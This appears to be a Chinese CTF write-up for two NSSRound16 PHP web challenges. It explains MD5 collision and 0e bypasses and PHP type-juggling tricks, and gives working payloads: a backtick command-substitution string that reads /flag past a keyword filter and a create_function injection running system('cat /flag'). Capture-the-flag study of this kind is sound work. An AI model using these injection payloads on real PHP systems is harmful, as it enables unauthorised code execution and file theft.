NSSRound16

NSSRound16

RCE但是没有完全RCE



审题

审核代码,简单的md5绕过。

知识点

md5绕过,命令组合,shell里``中的内容会被当成代码执行

知识详解

md5等于的绕过方法

数组绕过 a[]=1&b[]=2,

0e绕过弱比较,md5后的值以0e开头即可绕过。

$a==md5 $a=0e215962017其md5后的值也为0e开头

md5碰撞绕过强比较。

a=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2

b=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2

解题

- md5碰撞绕过md5_1和2,数组绕过md5_3



- 进入新目录。

审核代码禁用了一些字母符号,并且将shell和cmd构成了一个可执行函数

使用dir观察题目内容

找到flag,cat命令被禁言使用more命令。

并且由于``中内容会被当成代码执行使用php -r,快速执行一些php代码。



所以构造的cmd为

cmd=cd /;more `php -r "echo chr(102).chr(108).chr(97).chr(103);"`

了解过PHP特性吗



审题





进行代码审计后,总的来说就是让checker1,2,3,4都为ture

知识点

php函数的应用。

解题

绕过checker1

$num = $_GET['num'];

if (preg_match("/[0-9]/", $num)) {

die("no!!");

}

if (intval($num)) {

$checker_1 = TRUE;

}

只要让num中匹配不到数字并让intval=1即可。直接用数组绕过

num[]=1

绕过checker2

if (isset($_POST['ctype']) && isset($_POST['is_num'])) {

$ctype = strrev($_POST['ctype']);

$is_num = strrev($_POST['is_num']);

if (ctype_alpha($ctype) && is_numeric($is_num) && md5($ctype) == md5($is_num)) {

$checker_2 = TRUE;

}

}

md5弱比较,0e 绕过。

注意strrev()函数,反转函数将字符串前后反转。

构造:ctype=TDNHTLQ&is_num=807016042

绕过checker3。

$_114 = $_GET['114'];

$_514 = $_POST['514'];

if (isset($_114) && intval($_114) > 114514 && strlen($_114) <= 3) {

if (!is_numeric($_514) && $_514 > 9999999) {

$checker_3 = TRUE;

}

}

直接构造:114=1e9&514=9999999999999999a即可。

绕过checker4

$arr4y = $_POST['arr4y'];

if (is_array($arr4y)) {

for ($i = 0; $i < count($arr4y); $i++) {

if ($arr4y[$i] === "NSS") {

die("no!");

}

$arr4y[$i] = intval($arr4y[$i]);

}

if (array_search("NSS", $arr4y) === 0) {

$checker_4 = TRUE;

}

}

首先arr4y[]!=NSS,然后array_search函数是弱比较,如果为数字,则NSS比较后输出0,如果为字符串则输出false。

所以,构造:arr4y[]=0.



得到下一页目录



注意create_function()函数

$B='echo $A;'

create_function($A,$B) //的输出结果相当于

function lambda_1($A){

echo $A;

}



所以,传入nss=return;}system('cat /flag');/*&shell=时

相当于:

creat_function($shell,$nss);

function lambda_1($shell,$nss){

return;}system('cat /flag');/*

}

所以,得到flag。

随机推荐

- 前端科普系列(3):CommonJS 不是前端却革命了前端

本文首发于 vivo互联网技术 微信公众号 链接:https://mp.weixin.qq.com/s/15sedEuUVTsgyUm1lswrKA作者:Morrain 一.前言 上一篇<前端科 ...

- 如何一键私有化部署 Laf ?

太长不看:Laf 上架了 Sealos 的模板市场,通过 Laf 应用模板即可一键部署! Laf 是一个完全开源的项目,除了使用公有云之外,还有大量的用户选择私有化部署 Laf.然而,私有化部署通常伴 ...

- Qt做大型软件开发技术选型Part2:Qt调用C#编写的COM组件

Qt做大型软件开发技术选型Part2:Qt调用C#编写的COM组件 之前有提到过我们项目部现在正在用Qt重构一个大型软件,现在的情景是这样的: 原先的软件是通过一个C++(CLR)的主程序,调用各种用 ...

- 软件开发常说的CI/CD是什么

本文翻译自国外论坛 medium,原文地址:本文翻译自国外论坛 medium,原文地址:https://medium.com/gitconnected/basics-of-ci-cd-a98340c6 ...

- freeswitch两个DTMF转换接口的区别

概述 freeswitch支持三种模式的DTMF传输方式,分别时inband.INFO.2833. 在传统的PSTN网络中,所有的DTMF码都是inband模式,所以VOIP网络和PSTN网络对接中, ...

- 如何让golang的web服务热重载

有很多方法可以热重载 golang Web 应用程序或 golang 程序. 我选择gin(不是web gin框架)来进行热重载. 首先在 GOPATH/bin下安装gin,命令如下所示: go ge ...

- printf 函数格式控制

Printf()介绍 printf()是C语言标准库函数,用于将格式化后的字符串输出到标准输出.标准输出,即标准输出文件,对应终端的屏幕.printf()申明于头文件stdio.h. 函数原型: in ...

- scikit-learn.datasets 机器学习库

scikit-learn是一个用于Python的机器学习库,提供了大量用于数据挖掘和数据分析的工具.以下是对这些函数和方法的简要描述: clear_data_home: 清除数据集目录的内容. dum ...

- [转帖]新版 Elasticsearch 中的强悍插件 X-pack

https://zhuanlan.zhihu.com/p/36337697 3 人赞同了该文章 作者:Alan 岂安科技运维工程师努力踏上一条为后人留坑的运维之路.(逃 1 前言 Elk 日志可视 ...

- [转帖]Linux查看raid1和raid10分别由哪些盘组成,在哪个槽位

查找有问题的盘 MegaCli64 -PDList -aALL |grep "Firmware state" 6个盘,2个坏了 查看raid级别和硬盘的状态 MegaCli64 - ...